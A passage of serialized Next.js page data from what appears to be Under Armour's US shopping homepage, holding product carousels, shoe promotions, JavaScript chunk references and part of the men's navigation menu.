Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"8\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005377\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html\"},\"ctaText\":\"Velociti Elite 3\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6008994\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\"},\"ctaText\":\"Men’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007639\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_racer_mens_running_shoes/6007639.html\"},\"ctaText\":\"Women’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006030\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},\"ctaText\":\"Men’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006031\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},\"ctaText\":\"Women’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-football\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/football/\"},\"ctaText\":\"UA 'Click Clack' Blur Pro Cleats\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Blur Pro CC\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA Footwear Exclusives\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"9\",\"contentId\":\"b24368c2-331e-4647-9a1b-8e63c9a0df13\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel_1_21\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"shoppableReels\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L69\"}]\n"])</script><script>self.__next_f.push([1,"95:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n96:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n97:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n98:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 